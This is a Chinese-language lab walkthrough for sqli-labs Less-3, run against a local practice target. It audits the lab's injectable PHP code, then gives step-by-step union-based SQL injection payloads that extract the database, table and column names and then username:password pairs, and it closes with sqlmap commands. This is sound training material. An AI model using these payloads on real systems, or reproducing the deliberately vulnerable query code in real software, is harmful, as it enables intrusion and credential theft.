手工注入:

代码审计:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_GET['id']))

{

$id=$_GET['id'];

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\n");

fclose($fp);

// connectivity

$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";

echo $sql;

echo "<br>";

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

if($row)

{

echo "<font size='5' color= '#99FF00'>";

echo 'Your Login name:'. $row['username'];

echo "<br>";

echo 'Your Password:' .$row['password'];

echo "</font>";

}

else

{

echo '<font color= "#FFFF00">';

print_r(mysql_error());

echo "</font>";

}

}

else { echo "Please input the ID as parameter with numeric value";}

手工 union 联合查询注入



# 出现报错信息,根据报错信息,我们可以推断出id值可能做了 id =('$id')处理

?id=1'

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1

您的SQL语法有错误;检查与您的MySQL服务器版本对应的手册,以了解在第1行的“1”)限制0,1附近使用的正确语法

?id=1 回显正确,根据上面报错信息是了解在第1行的“1”),导致抛出了错误,根据我们上面代码审计的结果,查询代码进行了 id =('$id')处理

# 代码查询语句可能是这个:

Select login_name, select password from table where id= (‘our input here’)

$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";



使用:?id=1') --+ 可以进行绕过



# 首先要用order by 子句猜解查询的字段数(二分法)。 [猜解查询字段数的原因:使用联合查询时,副查询字段数需要与主查询字段数一致,否则会报错。]

?id=1')order by 3 --+ 成功

?id=1')order by 4 --+ 失败

则说明有3个字段

# 通过联合查询(union)构造payload来获取数据库名 :



?id=-1')union select 1,2,3 --+

?id=-1') union select 1,2,database() --+

?id=-1') union select 1,database(),3 --+

?id=-1') union select database(),2,3 --+

---> "SELECT * FROM users WHERE id=-1') union select 1,2,database() LIMIT 0,1"

# 注:

为什么是-1呢?因为前面查询为假后面才能正常查询.

利用报错注入,union是联合查询,意思是俩个select查询结果合并,我们把左边的设置为空集那么右边的select查询自然成了第一行,这就是union select。

第4列 就出现提示错误了 说明只有3列



# 构造payload 来获取数据表

?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

# 注:

group_concat( [DISTINCT] 要连接的字段 [Order BY 排序字段 ASC/DESC] [Separator ‘分隔符’] ) 将相同的行组合起来

group_concat(table_name)

information_schema:结构用来存储数据库系统信息

information_schema.tables

SCHEMA_NAME(schema_name) 表示数据库名称

TABLE_SCHEMA(table_schema) 表示表所属的数据库名称;

TABLE_NAME(table_name) 表示所属的表的名称



?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+

COLUMN_NAME(column_name) 表示字段名



?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+

# 构造 payload 来获取字段名:

?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

# 构造 payload 来获取用户名账号和密码:

?id=-1') union select 1,2,group_concat(username,0x3a,password) from users--+

# 注:

0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username。



SQLmap 自动测试:



检查一下注入点:

python sqlmap.py "http://127.0.0.1/sqli-labs-master/Less-3/?id=1" --batch



列出数据库信息:

python sqlmap.py "http://127.0.0.1/sqli-labs-master/Less-3/?id=1" --dbs

